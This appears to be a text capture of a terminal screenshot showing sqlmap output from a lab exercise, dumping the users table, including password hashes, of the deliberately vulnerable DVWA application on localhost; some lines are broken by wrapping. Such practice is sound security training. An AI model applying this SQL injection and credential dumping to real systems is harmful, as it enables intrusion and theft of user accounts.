 osboxes@ap1574: ~/Desktop (on ap1574)
File Actions Edit View Help
[19:27:42] [INFO] fetching current database
[19:27:42] [INFO] fetching columns for table 'users' in database 'dvwa'
[19:27:42] [INFO] fetching entries for table 'users' in database 'dvwa'
[19:27:42] [WARNING] reflective value(s) found and filtering out
[19:27:42] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing w
her tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+-------------------------
---+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                           | password
   | last_name | first_name | last_login          | failed_login |
+---------+---------+----------------------------------+-------------------------
---+-----------+------------+---------------------+--------------+
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327de
99 | admin     | admin      | 2023-11-11 00:00:02 | 0            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f2608536
03 | Brown     | Gordon     | 2023-11-11 00:00:02 | 0            |
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4f
6b | Me        | Hack       | 2023-11-11 00:00:02 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c
b7 | Picasso   | Pablo      | 2023-11-11 00:00:02 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327de
99 | Smith     | Bob        | 2023-11-11 00:00:02 | 0            |
+---------+---------+----------------------------------+-------------------------
---+-----------+------------+---------------------+--------------+
[19:27:49] [INFO] table 'dvwa.users' dumped to CSV file '/home/osboxes/.local/sha
map/output/localhost/dump/dvwa/users.csv'
[19:27:49] [INFO] fetched data logged to text files under '/home/osboxes/.local/s
qlmap/output/localhost'
[*] ending @ 19:27:49 /2023-11-27/
┌──(osboxes㉿ap1574)-[~/Desktop]
└─$